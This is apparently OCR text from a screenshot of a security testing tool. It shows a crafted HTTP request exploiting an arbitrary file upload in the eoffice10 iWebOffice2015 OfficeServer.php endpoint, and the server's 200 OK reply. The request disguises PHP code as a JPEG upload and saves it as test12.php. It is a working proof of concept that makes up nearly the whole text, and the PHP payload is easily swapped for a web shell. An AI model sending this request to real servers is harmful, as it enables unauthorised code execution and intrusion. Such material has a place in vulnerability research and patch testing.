 equest
数据包扫描
热加载
构造请求
1 POST /eoffice10/server/public/iWebOffice2015/OfficeServer.php HTTP/
1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Content-Length auto : 395
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJjb5ZAJOOXO7fwjs
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 ------WebKitFormBoundaryJjb5ZAJOOXO7fwjs
10 Content-Disposition: form-data; name="FileData"; filename="1.jpg"
11 Content-Type: image/jpeg
12
13 <?php phpinfo();unlink(__FILE__);?>
14 ------WebKitFormBoundaryJjb5ZAJOOXO7fwjs
15 Content-Disposition: form-data; name="FormData"
16
17 {'USERNAME':'','RECORDID':'undefined','OPTION':'SAVEFILE',
'FILENAME':'test12.php'}
Responses 0bytes / 133ms
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Oct 2023 07:59:57 GMT
3 Server: Apache
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6
7